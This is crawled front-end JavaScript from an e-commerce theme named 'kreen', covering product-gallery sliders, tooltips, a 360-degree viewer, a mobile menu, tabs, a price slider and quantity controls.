                _config.nextArrow = '<span class="fa fa-angle-right next"></span>';
                _config.cssEase = 'linear';
                _config.infinite = false;
                _config.fade = true;
                _config.slidesMargin = 0;
                _config.arrows = false;
                _config.asNavFor = _dot_slide;
                _this.slick(_config);
            });
            _dot_slide.not('.slick-initialized').each(function () {
                var _config = [];
                if ($('body').hasClass('rtl')) {
                    _config.rtl = true;
                }
                _config.slidesToShow = _items;
                _config.infinite = false;
                _config.focusOnSelect = true;
                _config.vertical = true;
                _config.slidesMargin = 10;
                _config.prevArrow = '<span class="fa fa-angle-up prev"></span>';
                _config.nextArrow = '<span class="fa fa-angle-down next"></span>';
                _config.asNavFor = _main_slide;
                _config.responsive = [
                    {
                        breakpoint: 1199,
                        settings: {
                            vertical: false,
                            slidesMargin: 10,
                            prevArrow: '<span class="fa fa-angle-left prev"></span>',
                            nextArrow: '<span class="fa fa-angle-right next"></span>',
                        }
                    }
                ];
                $(this).slick(_config);
            })
        })
    }

    function kreen_hover_product_item($elem) {
        $elem.each(function () {
            var _winw = $(window).innerWidth();
            if (_winw > 1024) {
                $(this).on('mouseenter', function () {
                    $(this).closest('.slick-list').css({
                        'padding-left': '15px',
                        'padding-right': '15px',
                        'padding-bottom': '100px',
                        'margin-left': '-15px',
                        'margin-right': '-15px',
                        'margin-bottom': '-100px'
                    });
                });
                $(this).on('mouseleave', function () {
                    $(this).closest('.slick-list').css({
                        'padding-left': '0',
                        'padding-right': '0',
                        'padding-bottom': '0',
                        'margin-left': '0',
                        'margin-right': '0',
                        'margin-bottom': '0'
                    });
                });
            }
        });
    }

    function kreen_popover_button() {
        $('[data-toggle="tooltip"]').each(function () {
            $(this).tooltip({
                title: $(this).text()
            });
        });
        // .product-item .add-to-cart a
        $('.product-inner.tooltip-all-top .yith-wcqv-button,.product-inner.tooltip-top .add-to-cart a, .product-inner.tooltip-top .compare,.product-inner.tooltip-top .yith-wcwl-add-to-wishlist a').each(function () {
            $(this).tooltip({
                title: $(this).text(),
                trigger: 'hover',
                placement: 'top'
            });
        });
        $('.product-inner.tooltip-left .add-to-cart a, .product-inner.tooltip-left .yith-wcqv-button,.product-inner.tooltip-left .compare,.product-inner.tooltip-left .yith-wcwl-add-to-wishlist a').each(function () {
            $(this).tooltip({
                title: $(this).text(),
                trigger: 'hover',
                placement: 'left'
            });
        });
        $('.product-inner.tooltip-right .add-to-cart a, .product-inner.tooltip-right .yith-wcqv-button,.product-inner.tooltip-right .compare,.product-inner.tooltip-right .yith-wcwl-add-to-wishlist a').each(function () {
            $(this).tooltip({
                title: $(this).text(),
                trigger: 'hover',
                placement: 'right'
            });
        });
    }

    function kreen_threesixty(ev) {
        var imageLink = (location.pathname.replace('single-product-360deg.html', 'assets/images'));
        $('.kreen-threed-view').ThreeSixty({
            totalFrames: 12,
            endFrame: 12,
            currentFrame: 1,
            imgList: '.threed-view-images',
            progress: '.spinner',
            imgArray: [imageLink + '/is_main.jpg', imageLink + '/is_main1.jpg', imageLink + '/is_main2.jpg', imageLink + '/is_main4.jpg', imageLink + '/is_main5.jpg', imageLink + '/is_main6.jpg', imageLink + '/is_main7.jpg', imageLink + '/is_main8.jpg', imageLink + '/is_main9.jpg', imageLink + '/is_main10.jpg', imageLink + '/is_main11.jpg', imageLink + '/is_main12.jpg'],
            height: 600,
            width: 600,
            responsive: true,
            navigation: true
        });
    }

    // Window load
    $(window).on("load", function () {
        kreen_video();
        kreen_google_maps();
        if ($('.kreen-threed-view').length > 0) {
            kreen_threesixty();
        }
        if ($('.vertical-menu').length > 0) {
            kreen_auto_width_vertical_menu();
        }
        if ($('.owl-slick').length) {
            $('.owl-slick').each(function () {
                kreen_init_carousel($(this));
            });
        }
        if ($('.kreen-countdown').length) {
            kreen_countdown($('.kreen-countdown'));
        }
        if ($('.product-gallery').length) {
            kreen_product_gallery($('.product-gallery'));
        }
        if ($('.owl-slick .product-item').length) {
            kreen_hover_product_item($('.kreen-products .owl-slick .row-item,' +
                '.owl-slick .product-item'));
        }
        if ($('.block-nav-category').length) {
            kreen_vertical_menu($('.block-nav-category'));
        }
        if ($('.widget_kreen_nav_menu').length) {
            kreen_vertical_menu($('.widget_kreen_nav_menu'));
        }
        if ($('.category-search-option').length) {
            $('.category-search-option').chosen();
        }
        if ($('.category .chosen-results').length && $.fn.scrollbar) {
            $('.category .chosen-results').scrollbar();
        }
        if ($('.block-minicart .cart_list').length && $.fn.scrollbar) {
            $('.block-minicart .cart_list').scrollbar();
        }
        if ($('.widget_product_categories .product-categories').length) {
            kreen_category_product($('.widget_product_categories .product-categories'));
        }
        if ($('.header-sticky .header-wrap-stick').length) {
            kreen_header_sticky($('.header-sticky .header-wrap-stick'));
        }
        if ($('.equal-container.better-height').length) {
            kreen_better_equal_elems($('.equal-container.better-height'));
        }
        kreen_popover_button();
        kreen_magnific_popup();

    });
    // Window resize
    $(window).on("resize", function () {
        if ($('.vertical-menu').length > 0) {
            kreen_auto_width_vertical_menu();
        }
        if ($('.equal-container.better-height').length) {
            kreen_better_equal_elems($('.equal-container.better-height'));
        }
    });
})(jQuery); // End of use strict


--- FILE ---
content_type: text/javascript
request_url: https://sheekharr.com/assets/js/mobilemenu.js
body_size: 3607
content:
!function(d){function n(){var n=jQuery("body").innerWidth();991<(n+=function(){var n=jQuery('<div style="width:100%;height:200px;">test</div>'),e=jQuery('<div style="width:200px;height:150px;position:absolute;top:0;left:0;visibility:hidden;overflow:hidden;"></div>').append(n),a=n[0],t=e[0];jQuery("body").append(t);var l=a.offsetWidth;e.css("overflow","scroll");var u=t.clientWidth;return e.remove(),l-u}())&&d(".kreen-menu-wapper").each(function(){if(0<d(this).length){var n=d(this);if("undefined"!=n){var p,s=n.offset();p=n.innerWidth(),setTimeout(function(){d(".main-menu .item-megamenu").each(function(n,e){d(e).children(".megamenu").css({"max-width":p+"px"});var a=d(e).children(".megamenu").outerWidth(),t=d(e).outerWidth(),l=s.left,u=l+p,i=d(e).offset().left,r=i-l<a/2,f=u<a/2+i;if(d(e).children(".megamenu").css({left:"-"+(a/2-t/2)+"px"}),r){var m=i-l;d(e).children(".megamenu").css({left:-m+"px"})}if(f&&!r){m=i-l;m-=p-a,d(e).children(".megamenu").css({left:-m+"px"})}})},100)}}})}function e(){var a=parseInt(d(".container").innerWidth())-30;d(".kreen-menu-wapper.vertical.support-mega-menu").each(function(){var n=parseInt(d(this).actual("width")),e=a-n;0<e&&d(this).find(".megamenu").each(function(){var n=d(this).attr("style");n=(n=null==n?"":n)+" max-width:"+e+"px;",d(this).attr("style",n)})})}function a(){!d(".kreen-menu-clone-wrap").length&&0<d(".kreen-clone-mobile-menu").length&&d("body").prepend('<div class="kreen-menu-clone-wrap"><div class="kreen-menu-panels-actions-wrap"><a class="kreen-menu-close-btn kreen-menu-close-panels" href="#">x</a></div><div class="kreen-menu-panels"></div></div>');Array();d(".kreen-menu-clone-wrap .kreen-menu-panels #kreen-menu-panel-main").length||d(".kreen-menu-clone-wrap .kreen-menu-panels").append('<div id="kreen-menu-panel-main" class="kreen-menu-panel kreen-menu-panel-main"><ul class="depth-01"></ul></div>'),d(".kreen-clone-mobile-menu").each(function(){var n=d(this),e=n.attr("id");if(!d("#"+("kreen-menu-clone-"+e)).length){var a=n.clone(!0);a.find(".menu-item").addClass("clone-menu-item"),a.find("[id]").each(function(){a.find('.az_tta-panel-heading a[href="#'+d(this).attr("id")+'"]').attr("href","#"+l(d(this).attr("id"),"kreen-menu-clone-")),a.find('.kreen-menu-tabs .tabs-link a[href="#'+d(this).attr("id")+'"]').attr("href","#"+l(d(this).attr("id"),"kreen-menu-clone-")),d(this).attr("id",l(d(this).attr("id"),"kreen-menu-clone-"))}),a.find(".kreen-menu-menu").addClass("kreen-menu-menu-clone");var t=d(".kreen-menu-clone-wrap .kreen-menu-panels #kreen-menu-panel-main ul");t.append(a.html()),function t(n,l){n.find(".menu-item-has-children").length&&n.find(".menu-item-has-children").each(function(){var n=d(this);t(n,l);for(var e="kreen-menu-panel-"+l;d("#"+e).length;)e="kreen-menu-panel-"+ ++l;n.prepend('<a class="kreen-menu-next-panel" href="#'+e+'" data-target="#'+e+'"></a>');var a=d("<div>").append(n.find("> .submenu").clone()).html();n.find("> .submenu").remove(),d(".kreen-menu-clone-wrap .kreen-menu-panels").append('<div id="'+e+'" class="kreen-menu-panel kreen-menu-sub-panel kreen-menu-hidden">'+a+"</div>")})}(t,0)}})}function l(n,e){return e+n}d(document).ready(function(){n(),e(),d(document).on("click",".menu-toggle",function(){return d(".kreen-menu-clone-wrap").addClass("open"),!1}),d(document).on("click",".kreen-menu-clone-wrap .kreen-menu-close-panels",function(){return d(".kreen-menu-clone-wrap").removeClass("open"),!1}),d(document).on("click",function(n){n.offsetX>d(".kreen-menu-clone-wrap").width()&&d(".kreen-menu-clone-wrap").removeClass("open")}),d(document).on("click",".kreen-menu-next-panel",function(n){var e=d(this),a=e.closest(".menu-item"),t=e.closest(".kreen-menu-panel"),l=e.attr("href");if(d(l).length){t.addClass("kreen-menu-sub-opened"),d(l).addClass("kreen-menu-panel-opened").removeClass("kreen-menu-hidden").attr("data-parent-panel",t.attr("id"));var u=a.find(".kreen-menu-item-title").attr("title"),i="";0<d(".kreen-menu-panels-actions-wrap .kreen-menu-current-panel-title").length&&(i=d(".kreen-menu-panels-actions-wrap .kreen-menu-current-panel-title").html()),void 0!==u&&0!=typeof u?(d(".kreen-menu-panels-actions-wrap .kreen-menu-current-panel-title").length||d(".kreen-menu-panels-actions-wrap").prepend('<span class="kreen-menu-current-panel-title"></span>'),d(".kreen-menu-panels-actions-wrap .kreen-menu-current-panel-title").html(u)):d(".kreen-menu-panels-actions-wrap .kreen-menu-current-panel-title").remove(),d(".kreen-menu-panels-actions-wrap .kreen-menu-prev-panel").remove(),d(".kreen-menu-panels-actions-wrap").prepend('<a data-prenttitle="'+i+'" class="kreen-menu-prev-panel" href="#'+t.attr("id")+'" data-cur-panel="'+l+'" data-target="#'+t.attr("id")+'"></a>')}n.preventDefault()}),d(document).on("click",".kreen-menu-prev-panel",function(n){var e=d(this),a=e.attr("data-cur-panel"),t=e.attr("href");d(a).removeClass("kreen-menu-panel-opened").addClass("kreen-menu-hidden"),d(t).addClass("kreen-menu-panel-opened").removeClass("kreen-menu-sub-opened");var l=d(t).attr("data-parent-panel");if(void 0===l||0==typeof l)d(".kreen-menu-panels-actions-wrap .kreen-menu-prev-panel").remove(),d(".kreen-menu-panels-actions-wrap .kreen-menu-current-panel-title").remove();else{d(".kreen-menu-panels-actions-wrap .kreen-menu-prev-panel").attr("href","#"+l).attr("data-cur-panel",t).attr("data-target","#"+l);var u=d("#"+l).find('.kreen-menu-next-panel[data-target="'+t+'"]').closest(".menu-item").find(".kreen-menu-item-title").attr("data-title");void 0!==(u=d(this).data("prenttitle"))&&0!=typeof u?(d(".kreen-menu-panels-actions-wrap .kreen-menu-current-panel-title").length||d(".kreen-menu-panels-actions-wrap").prepend('<span class="kreen-menu-current-panel-title"></span>'),d(".kreen-menu-panels-actions-wrap .kreen-menu-current-panel-title").html(u)):d(".kreen-menu-panels-actions-wrap .kreen-menu-current-panel-title").remove()}n.preventDefault()})}),d(window).on("resize",function(){n(),e()}),d(window).load(function(){a()})}(jQuery);
jQuery(function(e){"use strict";e("body").on("init",".kreen-tabs-wrapper, .kreen-tabs",function(){e(".kreen-tab, .kreen-tabs .panel:not(.panel .panel)").hide();var a=window.location.hash,t=window.location.href,n=e(this).find(".kreen-tabs, ul.tabs").first();0<=a.toLowerCase().indexOf("comment-")||"#reviews"===a||"#tab-reviews"===a||0<t.indexOf("comment-page-")||0<t.indexOf("cpage=")?n.find("li.reviews_tab a").click():"#tab-additional_information"===a?n.find("li.additional_information_tab a").click():n.find("li:first a").click()}).on("click",".kreen-tabs li a, ul.tabs li a",function(a){a.preventDefault();var t=e(this),n=t.closest(".kreen-tabs-wrapper, .kreen-tabs");n.find(".kreen-tabs, ul.tabs").find("li").removeClass("active"),n.find(".kreen-tab, .panel:not(.panel .panel)").hide(),t.closest("li").addClass("active"),n.find(t.attr("href")).show()}).on("click","a.kreen-review-link",function(){return e(".reviews_tab a").click(),!0}),e(".kreen-tabs-wrapper, .kreen-tabs").trigger("init"),0<e(".flex-control-nav, .kreen-product-gallery__wrapper").length&&(e(".kreen-product-gallery__wrapper").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,draggable:!1,fade:!0,asNavFor:".flex-control-nav"}),e(".flex-control-nav").slick({vertical:!0,slidesToShow:3,slidesToScroll:1,asNavFor:".kreen-product-gallery__wrapper",dots:!1,arrows:!0,prevArrow:'<span class="fa fa-angle-up prev"></span>',nextArrow:'<span class="fa fa-angle-down next"></span>',focusOnSelect:!0,slidesMargin:14,responsive:[{breakpoint:991,settings:{vertical:!1,slidesToShow:3,prevArrow:'<span class="fa fa-angle-left prev"></span>',nextArrow:'<span class="fa fa-angle-right next"></span>'}}]})),e(document).ready(function(){e(document).on("click",".comment-form-rating p.stars a",function(){var a=e(this),t=e(this).closest("#star-rating").find("#rating"),n=e(this).closest(".stars");return t.val(a.text()),a.siblings("a").removeClass("active"),a.addClass("active"),n.addClass("selected"),!1}),e(".kreen-product-gallery .kreen-product-gallery__image").zoom()}),$(".price_slider").each(function(){var a=$(this).data("min"),t=$(this).data("max"),e=$(this).data("unit"),n=$(this).data("value-min"),s=$(this).data("value-max"),l=$(this);$(this).slider({range:!0,min:a,max:t,values:[n,s],slide:function(a,t){var n='<button type="submit" class="button">Filter</button><div class="price_label">Price: <span class="from">'+e+t.values[0]+' </span> — <span class="to">'+e+t.values[1]+"</span></div>";l.closest(".price_slider_wrapper").find(".price_slider_amount").html(n)}})}),$(document).on("click",function(a){var t=$(a.target).closest(".kreen-dropdown"),n=$(".kreen-dropdown");0<t.length?(n.not(t).removeClass("open"),($(a.target).is('[data-kreen="kreen-dropdown"]')||0<$(a.target).closest('[data-kreen="kreen-dropdown"]').length)&&(t.toggleClass("open"),a.preventDefault())):$(".kreen-dropdown").removeClass("open")}),$(document).on("click",".kreen-tabs .tab-link a, .kreen-accordion .panel-heading a",function(a){a.preventDefault();var t=$(this),n=t.data("id"),e=t.attr("href"),s=t.data("ajax"),l=t.data("section"),i=t.data("animate"),o=t.closest(".tab-link,.kreen-accordion").find("a.loaded").attr("href");1!=s||t.hasClass("loaded")?(t.parent().addClass("active").siblings().removeClass("active"),$(e).addClass("active").siblings().removeClass("active"),t.closest(".panel-default").addClass("active").siblings().removeClass("active"),t.closest(".kreen-accordion").find(e).slideDown(400),t.closest(".kreen-accordion").find(".panel-collapse").not(e).slideUp(400),kreen_animation_tabs($(e),i)):($(e).closest(".tab-container,.kreen-accordion").addClass("loading"),t.parent().addClass("active").siblings().removeClass("active"),$.ajax({type:"POST",url:kreen_ajax_frontend.ajaxurl,data:{action:"kreen_ajax_tabs",security:kreen_ajax_frontend.security,id:n,section_id:l},success:function(a){"ok"==a.success?($(e).html($(a.html).find(".az_tta-panel-body").html()),$(e).closest(".tab-container,.kreen-accordion").removeClass("loading"),$('[href="'+o+'"]').removeClass("loaded"),kreen_countdown($(e).find(".kreen-countdown")),kreen_init_carousel($(e).find(".owl-slick")),0<$(".owl-slick .product-item").length&&kreen_hover_product_item($(e).find(".owl-slick .row-item,.owl-slick .product-item.style-1,.owl-slick .product-item.style-2,.owl-slick .product-item.style-3,.owl-slick .product-item.style-4")),0<$(e).find(".variations_form").length&&$(e).find(".variations_form").each(function(){$(this).wc_variation_form()}),$(e).trigger("kreen_ajax_tabs_complete"),t.addClass("loaded"),$(o).html("")):($(e).closest(".tab-container,.kreen-accordion").removeClass("loading"),$(e).html("<strong>Error: Can not Load Data ...</strong>")),t.closest(".panel-default").addClass("active").siblings().removeClass("active"),t.closest(".kreen-accordion").find(e).slideDown(400),t.closest(".kreen-accordion").find(".panel-collapse").not(e).slideUp(400)},complete:function(){$(e).addClass("active").siblings().removeClass("active"),setTimeout(function(a){kreen_animation_tabs($(e),i)},10)}}))}),$(document).on("click","a.backtotop",function(a){$("html, body").animate({scrollTop:0},800),a.preventDefault()}),$(document).on("scroll",function(){200<$(window).scrollTop()?$(".backtotop").addClass("active"):$(".backtotop").removeClass("active")}),$(document).on("click",".quantity .quantity-plus",function(a){var t=$(this).closest(".quantity").find("input.qty"),n=parseInt(t.val()),e=parseInt(t.attr("max"));n+=parseInt(t.data("step")),e&&e<n&&(n=e),t.val(n),t.trigger("change"),a.preventDefault()}),$(document).on("change",function(){$(".quantity").each(function(){var a=$(this).find("input.qty"),t=a.val();parseInt(a.attr("max"))<t?$(this).find(".quantity-plus").css("pointer-events","none"):$(this).find(".quantity-plus").css("pointer-events","auto")})}),$(document).on("click",".quantity .quantity-minus",function(a){var t=$(this).closest(".quantity").find("input.qty"),n=parseInt(t.val()),e=parseInt(t.attr("min"));n-=parseInt(t.data("step")),e&&n<e&&(n=e),!e&&n<0&&(n=0),t.val(n),t.trigger("change"),a.preventDefault()})});
jQuery(function(u){"use strict";window.addEventListener("load",function(t){var s,e,a,i;s=u(".kreen-mapper"),e=u(".kreen-pin"),a=s.data("width"),i=s.data("height"),e.each(function(){var t=u(this).data("top"),s=u(this).data("left");t.substr&&"%"!=t.substr(-1)&&(t=t/i*100+"px"),s.substr&&"%"!=s.substr(-1)&&(s=s/a*100+"px"),u(this).css({top:t,left:s})}),function(){var t=u(".kreen-pin .action-pin");t.on("click",function(){var t=u(this),s=t.siblings(".kreen-popup");if(s.length){var e=t.closest(".kreen-pin");if(e.hasClass("actived"))return e.removeClass("actived"),void setTimeout(function(){s.removeAttr("style")},300);var a=e.data("position");s.css({transition:"none",width:"",left:""}),setTimeout(function(){s.css({transition:""})}),s.removeClass("remove-redirect right left top bottom"),s.addClass(a);var i=t[0].getBoundingClientRect(),l=(s[0].getBoundingClientRect(),s.width()),o=s.height(),r=u(window).width(),n=!1;if(r<l)s.removeClass("right left top").addClass("bottom"),s.width(r),n=!0;else switch(a){case"right":r-(i.right+l+8)<0&&(l>i.right?(s.removeClass("right").addClass("bottom"),n=!1):s.removeClass("right").addClass("left"));break;case"left":i.left-l+8<0&&(l>i.right?(s.removeClass("left").addClass("bottom"),n=!1):s.removeClass("left").addClass("right"));break;case"top":parseInt(e.css("top"))<o&&s.removeClass("top").addClass("bottom");break;case"bottom":parseInt(e.css("bottom"))<o&&s.removeClass("bottom").addClass("top")}if(s.hasClass("top")||s.hasClass("bottom")){s.css("left",0);var c=s.offset();if(c.left<=0)s.css({left:-c.left}),s.addClass("remove-redirect");else{if(n)var f=c.left+r;else f=c.left+l;if(r<f){var d=r-f;s.css({left:d}),s.addClass("remove-redirect")}else s.css("left","")}}if(u(".content-text").css({"max-height":l-80+"px",overflow:"auto"}),u(".kreen-mapper .kreen-pin .kreen-popup-header h2").css("max-width",l-10),s.hasClass("kreen-image")){var m=s.find(".kreen-popup-header").outerHeight(!0);s.find(".kreen-popup-main").css("height",o-m)}setTimeout(function(){u(".kreen-mapper .kreen-pin.actived").removeClass("actived"),e.addClass("actived")},300)}}),u(".kreen-pin .close-modal").on("click",function(){var t=u(this).closest(".kreen-pin"),s=t.find(".kreen-popup");t.removeClass("actived"),setTimeout(function(){s.removeAttr("style")},300)});var s="blur(2px)",e="grayscale(100%)";t.hover(function(){var t=u(this);t.closest(".blur").children("img").css("filter",s).css("webkitFilter",s).css("mozFilter",s).css("oFilter",s).css("msFilter",s),t.closest(".gray").children("img").css("filter",e).css("webkitFilter",e).css("mozFilter",e).css("oFilter",e).css("msFilter",e),t.closest(".mask").children(".mask").css("opacity",1)},function(){var t=u(this);t.closest(".kreen-mapper").children("img").removeAttr("style"),t.closest(".mask").children(".mask").removeAttr("style")})}()},!1)});